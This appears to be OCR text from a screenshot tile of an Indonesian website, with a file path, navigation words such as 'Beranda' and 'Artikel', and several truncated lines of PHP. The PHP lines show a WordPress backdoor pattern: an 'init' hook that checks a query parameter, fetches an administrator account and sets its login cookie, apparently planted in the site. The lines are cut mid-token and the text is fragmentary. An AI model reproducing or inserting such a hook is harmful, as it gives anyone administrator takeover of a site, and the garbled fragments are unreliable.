
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
menja